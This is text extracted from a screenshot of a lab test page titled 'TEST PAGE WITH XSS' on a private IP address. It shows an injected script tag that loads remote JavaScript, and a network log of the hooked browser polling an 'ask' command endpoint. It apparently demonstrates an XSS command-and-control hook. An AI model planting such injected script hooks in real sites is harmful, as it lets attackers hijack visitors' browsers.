 Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://10.100.36.245/test.html Google ABP
http://10.100.36.245/test.html
TEST PAGE WITH XSS
INJECTED : <script type="text/javascript" src="http://10.100.36.245:80/loop?interval=5"></script>
Go GoOgLe
Console HTML CSS Script DOM Réseau
xhr Effacer Persistant Tous HTML CSS JS XHR Images Flash Média
URL Statut Domaine Poids Chronologie
GET test.html 200 OK 10.100.36.245 528 B 215ms
GET loop?interval=5&time=13 200 OK 10.100.36.245 5 KB 15ms
GET ask?location=http://10.10 404 Not Found 10.100.36.245 0 19ms
GET ask?location=http://10.10 404 Not Found 10.100.36.245 0 19ms
GET ask?location=http://10.10 404 Not Found 10.100.36.245 0 25ms
GET ask?location=http://10.10 404 Not Found 10.100.36.245 0 19ms
GET ask?location=http://10.10 404 Not Found 10.100.36.245 0 21ms
GET ask?location=http://10.10 404 Not Found 10.100.36.245 0 22ms
GET ask?location=http://10.10 404 Not Found 10.100.36.245 0 24ms
GET ask?location=http://10.10 404 Not Found 10.100.36.245 0 24ms
Terminé
Ask command loop requests